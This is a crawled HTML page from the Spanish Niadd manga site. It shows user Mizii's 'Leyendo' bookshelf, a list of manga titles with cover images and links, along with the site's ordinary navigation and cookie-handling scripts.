

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://es.niadd.com/user/manga_list/user-7501846.html
body_size: 9932
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" class="">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <TITLE>Mizii Leyendo - Niadd</TITLE>
    <META content="Mizii Leyendo, NiAdd: sube tu manga / novela original y escribe tus reseñas de manga en Niadd" name=Keywords>
    <META content="Mizii Leyendo Read Free Manga Online, Mizii Leyendo Manga, Mizii Leyendo Inglés Manga, NiAdd: sube tu manga / novela original y escribe tus reseñas de manga en Niadd" name=Description>
    <meta content='width=device-width,  initial-scale=1.0' name='viewport'>
    <meta name="apple-mobile-web-app-title" content="niadd.com">
    <meta name="apple-mobile-web-app-status-bar-style" content="black"/>
    <meta name="format-detection" content="telephone=no, email=no"/>
    <meta name="msapplication-tap-highlight" content="no" />
    <link type="text/css" href="/files/css/style.css?v=178" rel="stylesheet"/><!--字体文件样式-->
    <link type="text/css" href="/files/dist/css/nav.css?v=178" rel="stylesheet"/>
    <!--[if lt IE 10]><link type="text/css" rel="stylesheet" href="/files/css/ie.css"/><![endif]-->
    <script type="text/javascript" src="/files/js/jquery.min.js"></script>
    <script type="application/javascript">
        var cookie_pre = 'niadd_';
        var NOTIFY_MSG = "Hemos actualizado las funciones relacionadas con 'Cargar capítulo'.";
    </script>
    <script type="text/javascript" src="/files/js/controller.js?v=178"></script>
    <script type="text/javascript" src="/files/dist/js/common/common.js?v=178"></script>
    <script type="text/javascript" src="/files/dist/js/module/func.js?v=178"></script>
    <script type="application/javascript" src="/files/js/index1.js?v=178"></script>
    <meta name="mnd-ver" content="dwkcmc6abmurrsixwp6tka" />
    <meta name="clckd" content="5a7264f9012e6036b566b68ba1fcc677" />
    <meta property="og:site_name" content="Manga Reviews">
    <meta property="og:title" content="Mizii Leyendo">
    <meta property="og:description" content="NiAdd: sube tu manga / novela original y escribe tus reseñas de manga en Niadd">
        <meta property="og:image" content="https://es.niadd.com/files/images/icon.png">
        <meta property="fb:site_name" content="Manga Reviews">
    <meta property="fb:title" content="Mizii Leyendo">
    <meta property="fb:description" content="NiAdd: sube tu manga / novela original y escribe tus reseñas de manga en Niadd">
        <meta property="fb:image" content="https://es.niadd.com/files/images/icon.png">
        <link type="image/x-icon" href="https://es.niadd.com/files/images/favicon.ico?v=178" rel="Shortcut Icon">
    <link rel="apple-touch-icon-precomposed" href="https://es.niadd.com/files/images/touch-icon-iphone.png?v=178">
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://es.niadd.com/files/images/touch-icon-ipad.png?v=178">
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://es.niadd.com/files/images/touch-icon-iphone4.png?v=178">
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://es.niadd.com/files/images/touch-icon-ipad2.png?v=178">
    <link rel="manga" href="https://es.niadd.com/files/images/icon.png?v=178">
    <script src="https://www.gstatic.com/firebasejs/5.4.0/firebase-app.js"></script>
    <script src="https://www.gstatic.com/firebasejs/5.4.0/firebase-messaging.js"></script>
    <script>
        var lang_code='es';
    </script>
    <script src="/files/js/message.js?v=178"></script>
    <script type="text/javascript">
        // 获取cookie值
        function f(name) {
            var arg = name + "=";
            var alen = arg.length;
            var clen = document.cookie.length;
            var i = 0;
            while (i < clen) {
                var j = i + alen;
                if (document.cookie.substring(i, j) == arg) {
                    return getCookieVal(j);
                }
                i = document.cookie.indexOf(" ", i) + 1;
                if (i == 0)
                    break;
            }
            return null;
        }
        var user_id = +f("niadd_"+"userid");
        var user_isvip = f("niadd_"+"isvip") == 'null' ? false : parseInt(f("niadd_"+"isvip")) == 1;
        var user_cover = f("niadd_"+"cover");
    </script><link href="/files/dist/css/module/model.css?v=178" type="text/css" rel="stylesheet"/>
<link href="/files/dist/css/account/bookshelf.css?v=178" type="text/css" rel="stylesheet"/>

</head>
<body>
<div class="nav-bar">
    <div class="nav-bar-content">
        <div class="menu-slide-out-trigger nav-bar-menu-btn"><span class="ifont-menu"></span></div>
        <a href="/" title="Niadd.com"><div class="nav-logo"></div></a>
        <!--导航-->
        <div class="header-menu">
            <div class="menu-select upload-btn">
                <a href="https://es.niadd.com/create_manga.html"><div class="nav-upload-btn" title="Subir el manga">Subir el manga</div></a>
            </div>
            <!--移动端的个人中心入口-->
            <div class="menu-select account-entry toggle-downbox-trigger" toggle_target_name="menu_account">
                <script>
                    if(USERINFO.user_id > 0){
                        if(USERINFO.is_vip > 0){
                            document.writeln("<div class='nav-title'><a href='https://es.niadd.com/account.html'><div class='nav-user-img'><img src='"+USERINFO.cover+"' onerror=\"this.src='/files/images/avatar.jpg'\"/></div></a>Cuenta<span class='has-list-mark ifont-list-down'></span></div>");
                        } else {
                            document.writeln("<div class='nav-title'><a href='https://es.niadd.com/account.html'><div class='nav-user-img vip'><img src='"+USERINFO.cover+"' onerror=\"this.src='/files/images/avatar.jpg'\"/></div></a>Cuenta<span class='has-list-mark ifont-list-down'></span></div>");
                        }
                    } else {
                        document.writeln("<a href='https://es.niadd.com/login.html'><div class='nav-title login-entry'><div class='nav-user-img'><img src='/files/images/user.png' onerror=\"this.src='/files/images/avatar.jpg'\"/></div>Registrarse</div></a>");

                    }
                </script>
                <div class="nav-item-list" toggle_name="menu_account">
                    <a href="https://es.niadd.com/account/bookshelf.html">  <div class="nav-subitem">Estante para libros</div></a>
                    <a href="https://es.niadd.com/account/history.html">  <div class="nav-subitem">Historia</div></a>
                    <a href="https://es.niadd.com/logout.html">  <div class="nav-subitem">Desconectar</div></a>
                </div>
            </div>
            <div class="menu-select">
                <a href="/list/New-Update/" title="Últimos"><div class="nav-title ">Últimos</div></a>
            </div>
            <div class="menu-select">
                <a href="/list/Hot-Manga/" title="Popular Manga"><div class="nav-title ">Popular Manga</div></a>
            </div>
            <div class="menu-select">
                <a href="https://es.niadd.com/category/" title="Lista De Manga"><div class="nav-title ">Lista De Manga</div></a>
            </div>
            <div class="menu-select">
                <a href="/category/original/" title="El original"><div class="nav-title ">El original</div></a>
            </div>
            <div class="menu-select">
                <a href="/update/" title="Hoy actualizado"><div class="nav-title ">Hoy</div></a>
            </div>
            <!--语言项-->
            <div class="menu-select lang-list toggle-downbox-trigger" toggle_target_name="menu_list_lang">
                <div class="nav-title">Inglés<span class="has-list-mark ifont-list-down"></span></div>
                <div class="nav-item-list" toggle_name="menu_list_lang">
                    <a href="https://www.niadd.com/"><div class="nav-subitem "><div class="nav-lang-pic" lang="en"></div>English</div></a>
                    <a href="https://es.niadd.com">  <div class="nav-subitem  active "><div class="nav-lang-pic" lang="es"></div>Español</div></a>
                    <a href="https://it.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="it"></div>lingua italiana</div></a>
                    <a href="https://ru.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="ru"></div>Русский язык</div></a>
                    <a href="https://br.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="br"></div>Português</div></a>
                    <a href="https://de.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="de"></div>Deutsch</div></a>
                    <a href="https://fr.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="fr"></div>Français</div></a>
                </div>
            </div>
        </div>
        <!--导航右侧部分-->
        <table class="nav-side-menu">
            <tr>
                <td>
                    <div class="nav-side-item toggle-trigger nav-side-item-search" toggle_target_name="nav_search" title="Búsqueda Avanzada">
                        <div class="ifont-search"></div>
                    </div>
                </td>
                <script>
                    if(USERINFO.user_id > 0){
                        document.write('<td><div class="nav-side-item" title="Cuenta"><a href="/account.html" title=""><div class="nav-user-img">');
                        document.write("<img src=\""+user_cover+"\" onerror=\"this.src='/files/images/avatar.jpg'\"/>\n");
                        document.write('</div></a><div class="ifont-list-down toggle-downbox-trigger nav-user-icon" toggle_target_name="nav-user-list"></div></div></td>');
                    } else {
                        document.writeln('<td> <a href="/login.html" title="Registrarse"> <div class="nav-side-item for-mobile-none" title="Registrarse"> <div class="" to_do="login">Registrarse</div></div></a></td>');
                    }
                </script>
                <td>
                    <div class="nav-side-item lang-list" title="Cambiar idioma">
                        <div class="toggle-downbox-trigger" toggle_target_name="nav-lang-list" to_do="switch-lang" lang="es"></div>
                    </div>
                </td>
                <td>
                    <a href="https://es.niadd.com/create_manga.html" class="upload-btn"><div class="nav-side-item nav-upload-btn" title="Subir el manga">Subir el manga</div></a>
                </td>
            </tr>
        </table>

        <!--导航右侧部分展开-->
        <!--用户入口-->
        <ul class="nav-user-list" toggle_name="nav-user-list">
            <a href="/account.html" title="English"><li class="nav-user-item active">Cuenta</li></a>
            <a href="/account/history.html">  <li class="nav-user-item">Historia</li></a>
            <a href="/account/bookshelf.html">  <li class="nav-user-item">Estante para libros</li></a>
            <a href="https://es.niadd.com/logout.html">  <li class="nav-user-item">Desconectar</li></a>
        </ul>
        <!--语言项-->
        <ul class="nav-lang-list" toggle_name="nav-lang-list">
            <a href="https://www.niadd.com/"><li class="nav-lang-item "><div class="nav-lang-pic" lang="en"></div>English</li></a>
            <a href="https://es.niadd.com">  <li class="nav-lang-item  active "><div class="nav-lang-pic" lang="es"></div>Español</li></a>
            <a href="https://it.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="it"></div>lingua italiana</li></a>
            <a href="https://ru.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="ru"></div>Русский язык</li></a>
            <a href="https://br.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="br"></div>Português</li></a>
            <a href="https://de.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="de"></div>Deutsch</li></a>
            <a href="https://fr.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="fr"></div>Français</li></a>
        </ul>
    </div>
</div>
<!--快捷搜索-->
<div class="nav-search-bar" toggle_name="nav_search">
    <!--搜索框 导航条专属-->
<div class="nav-search-bar-shadow toggle-trigger" toggle_target_name="nav_search" toggle_name="nav_search"></div>
<div class="search-bar font-zero">
    <div class="search-bar-inner">
        <!--搜索框-->
        <div class="search-box">
            <form action="/search/" method="get">
                <div class="search-type pointer-cursor option-trigger dbclick-no-select" option_target_name="search_nav_form"><span class="search-type-name option-selected" option_selected_name="search_nav_form"></span><span class="ifont-list-down"></span></div>
                <div class="search-type-list option-list" option_name="search_nav_form">
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="1" option_key="Manga" option_group_name="search_nav_form"  selected >Manga</div>
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="2" option_key="Artículo" option_group_name="search_nav_form" >Artículo</div>
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="3" option_key="Enviar" option_group_name="search_nav_form" >Enviar</div>
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="4" option_key="Club" option_group_name="search_nav_form" >Club</div>
                    <input type="hidden" option_input="search_nav_form" name="search_type"/>
                </div>
                <div class="search-input">
                    <input type="text" name="name" class="query" autocomplete="off" value="" placeholder="Buscar...">

                    <!--实时搜索候选项-->
                    <div class="search-res-intime">
                        <!--候选项 占位-->
                    </div>
                </div>
                <button type="submit" class="search-btn pointer-cursor"><span class="ifont-search"></span></button>
            </form>
        </div>

        <!--高级搜索按钮-->
        <a href="https://es.niadd.com/search/?type=high" title="Búsqueda Avanzada"><div class="adv-search-open-btn pointer-cursor hover-underline">Búsqueda Avanzada >></div></a>
    </div>
</div></div><div class="main-content">
    <!--个人中心头部-->
    <!--他的个人中心 头部-->
<script>
    CUR_USERINFO = {
        user_id: "7501846"
    }
</script>
<div class="account-head-box">
    <!--个人中心封面-->
    <div class="account-bg-box">
        <img src="/files/images/pixel.gif" style="background-image: url('/files/images/home_head.png')" onerror="this.src='/files/images/def_logo.svg'"/>
        <div class="account-bg-layer"></div>

        <!--个人中心数据 移动适配-->
        <div class="account-selfinfo-mobile">
            <div class="account-self-img ">
                <img src="https://avatar.yx247.com/cover/22/22/7501846.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
            </div>
            <div class="account-self-name">Mizii</div>
            <div class="account-self-intro">¡Dar una buena acogida!</div>
        </div>
    </div>
    <!--个人中心数据-->
    <div class="account-selfinfo">
        <table>
            <tr>
                <td>
                    <div class="account-self-img ">
                        <img src="https://avatar.yx247.com/cover/22/22/7501846.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                    </div>
                </td>
                <td>
                    <div class="account-self-name">Mizii</div>
                    <div class="account-self-intro">¡Dar una buena acogida!</div>
                    <div class="account-self-follow font-zero">
                        <div class="account-self-follow model-trigger pointer-cursor load-fans-trigger" load_once model_target_name="account_follower">
                            <div class="head-follow-title">Seguidor</div>
                            <div class="head-follow-num">0</div>
                        </div>
                        <div class="account-self-follow model-trigger pointer-cursor load-friend-trigger" load_once model_target_name="account_following">
                            <div class="head-follow-title">Siguiendo</div>
                            <div class="head-follow-num">0</div>
                        </div>
                    </div>
                </td>
            </tr>
        </table>
    </div>

    <!--个人中心 快捷按钮-->
    <div class="account-doing-bar font-zero clear-float">
        <div class="account-self-follow-mobile">
            <div class="account-self-follow model-trigger pointer-cursor load-fans-trigger" load_once model_target_name="account_follower">
                <div class="head-follow-num">0</div>
                <div class="head-follow-title">Seguidor</div>
            </div>
            <div class="account-self-follow model-trigger pointer-cursor load-friend-trigger" load_once model_target_name="account_following">
                <div class="head-follow-num">0</div>
                <div class="head-follow-title">Siguiendo</div>
            </div>
        </div>
        <div class="account-doing-box">
            <div class="account-doing-item follow-user-btn pointer-cursor  friendship-trigger " is_follow="1000" uid="7501846" cb_name="rewrite_text" title="Síguelo">
                Seguir            </div>
        </div>
        <div class="account-doing-box">
            <div class="account-doing-item donate-user-btn pointer-cursor  no-donate " title="Donar" model_target_name="donate_uploader"><span class="ifont-donate"></span>Donar</div>
        </div>
    </div>

    <!--个人中心 总菜单-->
    <div class="account-menu-bar font-zero">
        <a href="/user/7501846.html" title="Casa">
            <div class="account-menu-box">
                <div class="account-menu-item ">Casa</div>
            </div>
        </a>
        <a href="/user/original_list/user-7501846.html" title="Activo">
            <div class="account-menu-box">
                <div class="account-menu-item ">Activo</div>
            </div>
        </a>
        <a href="/user/moments/user-7501846.html" title="Enviar">
            <div class="account-menu-box">
                <div class="account-menu-item ">Enviar</div>
            </div>
        </a>
        <a href="/user/manga_list/user-7501846.html" title="Estante para libros">
            <div class="account-menu-box">
                <div class="account-menu-item  active ">Estante para libros</div>
            </div>
        </a>
        <a href="/user/comment_list/user-7501846.html" title="Lista de comentarios">
            <div class="account-menu-box">
                <div class="account-menu-item ">Lista de comentarios</div>
            </div>
        </a>
    </div>
</div>

<!--粉丝列表-->
<div class="model-module account-follow-model account-follower-model theme-mobile" model_name="account_follower">
    <table class="model-table">
        <tr>
            <td>
                <div class="model-body">
                    <div class="model-header">
                        <div class="model-close for-pc-none ifont-arrow-left pointer-cursor"></div>
                        <div class="model-title model-follower-btn" title="Seguidor">Seguidor</div>
                        <div class="model-title pointer-cursor model-trigger model-following-btn load-friend-trigger" load_once model_target_name="account_following" model_type="only" title="Siguiendo">Siguiendo</div>
                        <div class="model-close ifont-cross pointer-cursor" title="Cerca"></div>
                    </div>

                    <!--移动端关注tab-->
                    <div class="follow-model-subtitle">
                        <div class="follow-model-subtitle-item active" title="Seguidor">Seguidor</div>
                        <div class="follow-model-subtitle-item pointer-cursor model-trigger load-friend-trigger" load_once model_target_name="account_following" model_type="only"  title="Siguiendo">Siguiendo</div>
                    </div>

                    <div class="model-content">
                        <div class="account-follow-list">
                            <!--上翻键-->
                            <div class="load-friend-btn load-fans-trigger" load_prev>Cargar página anterior</div>
                            <div class="at-follower-list-container">
                                <img class="loading-img" src="/files/images/loading.svg"/>
                                <!--占位：异步请求好友列表-->
                            </div>
                            <!--下翻键-->
                            <div class="load-friend-btn load-fans-trigger" load_next>Cargar página siguiente</div>
                        </div>
                    </div>
                </div>
            </td>
        </tr>
    </table>
</div><!--关注列表-->
<div class="model-module account-follow-model account-following-model theme-mobile" model_name="account_following">
    <table class="model-table">
        <tr>
            <td>
                <div class="model-body">
                    <div class="model-header">
                        <div class="model-close for-pc-none ifont-arrow-left pointer-cursor"></div>
                        <div class="model-title pointer-cursor model-trigger model-follower-btn load-fans-trigger" load_once model_target_name="account_follower" model_type="only" title="Seguidor">Seguidor</div>
                        <div class="model-title model-following-btn" title="Siguiendo">Siguiendo</div>
                        <div class="model-close ifont-cross pointer-cursor" title="Cerca"></div>
                    </div>

                    <!--移动端关注tab-->
                    <div class="follow-model-subtitle">
                        <div class="follow-model-subtitle-item pointer-cursor model-trigger load-fans-trigger" load_once model_target_name="account_follower" model_type="only" title="Seguidor">Seguidor</div>
                        <div class="follow-model-subtitle-item active" title="Siguiendo">Siguiendo</div>
                    </div>

                    <div class="model-content">
                        <div class="account-follow-list">
                            <!--上翻键-->
                            <div class="load-friend-btn load-friend-trigger" load_prev>Cargar página anterior</div>
                            <div class="at-following-list-container">
                                <img class="loading-img" src="/files/images/loading.svg"/>
                                <!--占位：异步请求好友列表-->
                            </div>
                            <!--下翻键-->
                            <div class="load-friend-btn load-friend-trigger" load_next>Cargar página siguiente</div>
                        </div>
                    </div>
                </div>
            </td>
        </tr>
    </table>
</div><div class="model-module" model_name="donate_uploader">
    <table class="model-table">
        <tr>
            <td>
                <div class="model-body">
                    <div class="model-header">
                        <div class="model-title">Gracias por su donativo</div>
                        <div class="model-close ifont-cross pointer-cursor" title="Cerca"></div>
                    </div>
                                        <div class="model-content-subtitle">Oh o, este usuario no ha establecido un botón de donación.</div>
                    
                    <div class="model-content" id="donate_uploader_paypal">
                        <div>
                            
                        </div>
                    </div>

                    <div class="model-footer font-zero">
                        <div class="model-btn model-cancel">Cancelar</div>
                    </div>
                </div>
            </td>
        </tr>
    </table>
</div>
    <!--个人中心 内容区-->
    <div class="account-content clear-float">
        <div class="account-left">
            <!--侧栏导航-->
            <div class="nav-left-box">
    <a href="https://es.niadd.com/user/manga_list/user-7501846.html" title="Leyendo">
        <div class="account-nav-left-item  active ">Leyendo</div>
    </a>
    <a href="https://es.niadd.com/user/manga_want/user-7501846.html" title="Querer">
        <div class="account-nav-left-item ">Querer</div>
    </a>
    <a href="https://es.niadd.com/user/manga_done/user-7501846.html" title="Terminado">
        <div class="account-nav-left-item ">Terminado</div>
    </a>
</div>        </div>
        <div class="account-right">
            <div class="account-subtitle">Estante para libros</div>
            <!--没书-->
                        <div class="bookshelf font-zero">
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="El Ataque De La Escoria">
                        <a href="https://es.niadd.com/manga/El_Ataque_de_la_Escoria.html">
                            <img src="https://img11.niadd.com/es_manga/logo/202201/202201130130196874.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/El_Ataque_de_la_Escoria.html" title="El Ataque De La Escoria"><div class="bkslf-book-name">El Ataque De La Escoria</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="Otra Vez">
                        <a href="https://es.niadd.com/manga/Otra_Vez.html">
                            <img src="https://img11.niadd.com/es_manga/logo/202205/202205091001156002.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/Otra_Vez.html" title="Otra Vez"><div class="bkslf-book-name">Otra Vez</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="Perdido En La Nube [Continuación]">
                        <a href="https://es.niadd.com/original/10042588.html">
                            <img src="https://img.niadd.com/logo/4/Perdido_en_la_nube_Continuaci_n_9410.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/original/10042588.html" title="Perdido En La Nube [Continuación]"><div class="bkslf-book-name">Perdido En La Nube [Continuación]</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="Shun-chan, Kocchi Muite!">
                        <a href="https://es.niadd.com/manga/Shun_chan_Kocchi_Muite.html">
                            <img src="https://img11.niadd.com/es_manga/logo/202211/202211050300036362.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/Shun_chan_Kocchi_Muite.html" title="Shun-chan, Kocchi Muite!"><div class="bkslf-book-name">Shun-chan, Kocchi Muite!</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="Bokura No Micro Na Shuumatsu">
                        <a href="https://es.niadd.com/original/10051278.html">
                            <img src="https://img.niadd.com/logo/31/El_Fin_Del_Mundo_Contigo.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/original/10051278.html" title="Bokura No Micro Na Shuumatsu"><div class="bkslf-book-name">Bokura No Micro Na Shuumatsu</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="Neya No Futaba-Hipnosis Mic Dj">
                        <a href="https://es.niadd.com/manga/Neya_no_futaba_Hipnosis_mic_Dj.html">
                            <img src="https://img11.niadd.com/es_manga/logo/201907/201907102045253350.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/Neya_no_futaba_Hipnosis_mic_Dj.html" title="Neya No Futaba-Hipnosis Mic Dj"><div class="bkslf-book-name">Neya No Futaba-Hipnosis Mic Dj</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="The School Prince Is A Girl,">
                        <a href="https://es.niadd.com/manga/The_School_Prince_is_a_Girl.html">
                            <img src="https://img11.niadd.com/es_manga/logo/202101/202101051448464293.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/The_School_Prince_is_a_Girl.html" title="The School Prince Is A Girl,"><div class="bkslf-book-name">The School Prince Is A Girl,</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="La Mascota Del Rey">
                        <a href="https://es.niadd.com/manga/La_mascota_del_rey.html">
                            <img src="https://img11.niadd.com/es_manga/logo/202109/202109260637173174.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/La_mascota_del_rey.html" title="La Mascota Del Rey"><div class="bkslf-book-name">La Mascota Del Rey</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="My Blue Garnet">
                        <a href="https://es.niadd.com/manga/My_Blue_Garnet.html">
                            <img src="https://img11.niadd.com/es_manga/logo/202401/202401032303234352.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/My_Blue_Garnet.html" title="My Blue Garnet"><div class="bkslf-book-name">My Blue Garnet</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="Jinx">
                        <a href="https://es.niadd.com/manga/Jinx.html">
                            <img src="https://img11.niadd.com/es_manga/logo/202211/202211251500545787.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/Jinx.html" title="Jinx"><div class="bkslf-book-name">Jinx</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="NEIGHBOR GUILD MEMBER">
                        <a href="https://es.niadd.com/manga/NEIGHBOR_GUILD_MEMBER.html">
                            <img src="https://img11.niadd.com/es_manga/logo/202307/202307070500246897.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/NEIGHBOR_GUILD_MEMBER.html" title="NEIGHBOR GUILD MEMBER"><div class="bkslf-book-name">NEIGHBOR GUILD MEMBER</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="Pinky Promise (Sin Censura)">
                        <a href="https://es.niadd.com/original/10087177.html">
                            <img src="https://img.niadd.com/logo/24/Pinky_Promise_Sin_Censura_5804.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/original/10087177.html" title="Pinky Promise (Sin Censura)"><div class="bkslf-book-name">Pinky Promise (Sin Censura)</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="Stalkeando A Mi Bully">
                        <a href="https://es.niadd.com/manga/Stalkeando_a_mi_bully.html">
                            <img src="https://img11.niadd.com/es_manga/logo/202409/202409100800088172.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/Stalkeando_a_mi_bully.html" title="Stalkeando A Mi Bully"><div class="bkslf-book-name">Stalkeando A Mi Bully</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="HAPPY TWOGETHER">
                        <a href="https://es.niadd.com/manga/HAPPY_TWOGETHER.html">
                            <img src="https://img11.niadd.com/es_manga/logo/202510/202510251057159085.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/HAPPY_TWOGETHER.html" title="HAPPY TWOGETHER"><div class="bkslf-book-name">HAPPY TWOGETHER</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="TRABAJO DIARIO A TIEMPO PARCIAL">
                        <a href="https://es.niadd.com/original/10064096.html">
                            <img src="https://img.niadd.com/logo/3/TRABAJO_DIARIO_A_TIEMPO_PARCIAL8567.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/original/10064096.html" title="TRABAJO DIARIO A TIEMPO PARCIAL"><div class="bkslf-book-name">TRABAJO DIARIO A TIEMPO PARCIAL</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="Ao No Hako">
